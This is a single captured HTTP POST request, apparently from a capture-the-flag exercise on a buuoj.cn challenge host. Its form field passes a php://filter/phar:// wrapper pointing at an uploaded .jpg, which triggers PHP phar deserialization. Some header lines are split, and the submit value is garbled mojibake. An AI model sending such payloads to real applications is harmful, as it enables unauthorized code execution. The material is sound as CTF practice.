 Raw
Params
Headers
Hex
POST /func.php HTTP/1.1
Host: 1068245a-230b-48d8-84ac-e9c22cdd8c73.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------359437725742323690113078​54693
Content-Length: 392
Origin: http://1068245a-230b-48d8-84ac-e9c22cdd8c73.node3.buuoj.cn
Connection: close
Referer:
http://1068245a-230b-48d8-84ac-e9c22cdd8c73.node3.buuoj.cn/func.php
Cookie: _ga=GA1.2.1857428911.1585233212
Upgrade-Insecure-Requests: 1
-----------------------------35943772574232369011307854693
Content-Disposition: form-data; name="url"
php://filter/resource=phar://upload/76d9f00467e5ee6abc3ca60892ef304e/2d81
f0b646dd8789ff981fd50d909924.jpg
-----------------------------35943772574232369011307854693
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------35943772574232369011307854693--